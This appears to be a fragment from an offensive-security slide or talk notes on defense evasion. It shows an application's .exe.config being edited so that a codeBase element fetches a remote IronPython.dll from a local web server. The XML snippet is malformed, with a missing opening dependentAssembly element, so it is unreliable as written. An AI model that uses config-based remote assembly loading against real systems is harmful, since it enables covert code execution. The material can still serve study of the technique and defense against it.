 Typhoon CSaw -> DLRium
nsec
You can modify. `yourexe.exe.config` file and point to remote DLL to fetch.
<?xml version="1.0" encoding="utf-8" ?>
<configuration>
<assemblyIdentity
name="IronPython"
publicKeyToken="7f709c5b713576e1"
culture="" />
<codeBase version="2.7.7.0" href="http://127.0.0.1:8000/IronPython.dll" />
</dependentAssembly>
</configuration>
Evasion